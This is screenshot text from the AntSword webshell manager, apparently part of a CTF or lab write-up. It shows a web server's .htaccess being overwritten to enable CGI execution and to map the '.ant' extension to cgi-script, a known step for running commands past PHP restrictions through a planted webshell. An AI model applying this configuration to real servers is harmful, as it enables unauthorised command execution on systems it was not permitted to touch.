 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
编辑: /var/www/html/.htaccess
/var/www/html/.htaccess 刷新 高亮 用此编码打开 保存
1 Options +ExecCGI
2 AddHandler cgi-script .ant
成功
保存文件成功!
/var/www/html/.htaccess